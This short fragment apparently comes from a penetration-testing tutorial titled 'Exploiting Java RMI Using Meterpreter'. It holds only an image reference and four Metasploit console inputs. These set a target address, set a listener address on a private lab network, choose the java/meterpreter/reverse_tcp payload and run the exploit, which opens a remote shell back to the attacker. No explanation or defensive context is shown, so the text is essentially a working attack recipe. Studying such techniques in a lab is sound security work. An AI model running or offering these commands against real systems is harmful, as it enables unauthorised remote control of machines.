 Exploiting Java RMI Using Meterpreter
INPUT: set RHOST 192.168.132.128
INPUT: set LHOST 192.168.132.129
INPUT: set PAYLOAD java/meterpreter/reverse_tcp
INPUT: run
 